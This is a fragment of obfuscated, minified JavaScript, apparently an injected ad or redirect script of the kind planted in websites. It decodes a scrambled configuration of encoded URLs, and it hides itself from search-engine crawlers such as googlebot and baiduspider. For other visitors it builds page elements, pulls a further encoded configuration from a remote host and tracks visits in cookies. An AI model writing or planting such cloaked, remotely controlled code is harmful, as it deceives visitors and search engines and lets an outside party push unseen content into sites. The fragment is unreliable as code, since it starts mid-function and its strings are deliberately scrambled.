c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}nF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}nF(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;